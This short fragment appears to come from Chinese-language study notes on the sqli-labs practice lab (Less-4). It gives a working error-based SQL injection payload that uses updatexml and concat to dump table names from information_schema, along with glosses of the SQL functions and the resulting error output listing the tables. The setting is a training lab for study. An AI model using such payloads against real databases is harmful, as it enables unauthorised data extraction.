 ?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),3) --+
database() 数据库库名
group_concat() 把查询到的结果合并到一行显示
concat() 合并字符
优先执行括号()里的命令
192.168.1.11/sqlilabs/Less-4/?id=1") and 1=updatexml(1,concat(0
Options
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-4